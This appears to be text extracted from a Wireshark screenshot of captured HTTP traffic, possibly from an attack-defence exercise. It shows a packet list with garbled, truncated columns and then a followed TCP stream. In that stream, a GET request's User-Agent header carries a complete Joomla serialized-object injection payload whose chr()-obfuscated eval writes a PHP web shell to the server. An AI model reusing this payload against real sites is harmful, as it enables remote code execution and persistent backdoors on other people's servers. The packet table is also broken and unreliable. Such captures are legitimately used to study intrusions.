 tcp.stream eq 6819
o. Time Source Destination Protocol Length Info
607917 1465.441707 202.1.1.2 192.168.1.8 TCP 74 39404 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=28120668 TSecr=0 WS=128
607918 1465.441708 202.1.1.2 192.168.1.8 S=1
607921 1465.441935 192.168.1.8 202.1.1.2 128
607922 1465.441937 192.168.1.8 202.1.1.2 TS
607923 1465.451876 202.1.1.2 192.168.1.8
607924 1465.451877 202.1.1.2 192.168.1.8
607925 1465.452186 202.1.1.2 192.168.1.8 led
607926 1465.452309 202.1.1.2 192.168.1.8
607927 1465.452310 202.1.1.2 192.168.1.8
607928 1465.452310 202.1.1.2 192.168.1.8 3
607929 1465.452310 192.168.1.8 202.1.1.2
607930 1465.452338 192.168.1.8 202.1.1.2
607969 1465.554887 192.168.1.8 202.1.1.2 emb
607970 1465.554973 192.168.1.8 202.1.1.2
607971 1465.555091 192.168.1.8 202.1.1.2 ass
607972 1465.555227 192.168.1.8 202.1.1.2
607973 1465.555337 192.168.1.8 202.1.1.2 ass
607974 1465.555461 192.168.1.8 202.1.1.2
607975 1465.555590 192.168.1.8 202.1.1.2 ass
607976 1465.555686 192.168.1.8 202.1.1.2
607977 1465.555840 192.168.1.8 202.1.1.2 ass
607978 1465.555944 192.168.1.8 202.1.1.2
607979 1465.556057 192.168.1.8 202.1.1.2 ass
607980 1465.556188 192.168.1.8 202.1.1.2
607981 1465.556324 192.168.1.8 202.1.1.2 ass
607982 1465.556435 192.168.1.8 202.1.1.2
607983 1465.556550 192.168.1.8 202.1.1.2 eas
607984 1465.556663 192.168.1.8 202.1.1.2 9
Wireshark · Follow TCP Stream (tcp.stream eq 6819) · jo_0001_20180207164555.pcap
GET / HTTP/1.1
Host: 202.1.1.1:8000
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: }__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:
21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:
8:"feed_url";s:
1101:"eval(chr(102).chr(105).chr(108).chr(101).chr(95).chr(112).chr(117).chr(116).chr(95).chr(99).chr(111).chr(110).
chr(116).chr(101).chr(110).chr(116).chr(115).chr(40).chr(100).chr(105).chr(114).chr(110).chr(97).chr(109).chr(101).c
hr(40).chr(36).chr(95).chr(83).chr(69).chr(82).chr(86).chr(69).chr(82).chr(91).chr(39).chr(83).chr(67).chr(82).chr(7
3).chr(80).chr(84).chr(95).chr(70).chr(73).chr(76).chr(69).chr(78).chr(65).chr(77).chr(69).chr(39).chr(93).chr(41).c
hr(46).chr(39).chr(47).chr(107).chr(107).chr(107).chr(97).chr(97).chr(97).chr(46).chr(112).chr(104).chr(112).chr(39)
.chr(44).chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr(100).chr(1
01).chr(40).chr(39).chr(100).chr(110).chr(90).chr(50).chr(80).chr(68).chr(57).chr(119).chr(97).chr(72).chr(65).chr(1
03).chr(90).chr(88).chr(90).chr(104).chr(98).chr(67).chr(103).chr(107).chr(88).chr(49).chr(66).chr(80).chr(85).chr(4
9).chr(82).chr(98).chr(101).chr(110).chr(112).chr(54).chr(88).chr(83).chr(107).chr(55).chr(80).chr(122).chr(52).chr(
61).chr(39).chr(41).chr(41).chr(59));JFactory::getConfig();exit";s:19:"cache_name_function";s:6:"assert";s:
5:"cache";b:1;s:11:"cache_class";O:20:"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}....
Cookie: 2dcd47efee3ec43fb2de7c85686bb456=9h2tkfnr32mb9lp3rbtbl79mn5
HTTP/1.1 200 OK
Date: Thu, 08 Feb 2018 09:10:38 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 mod_perl/2.0.10 Perl/v5.16.3
X-Powered-By: PHP/5.4.16
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Expires: Mon, 1 Jan 2001 00:00:00 GMT
Last-Modified: Thu, 08 Feb 2018 09:10:38 GMT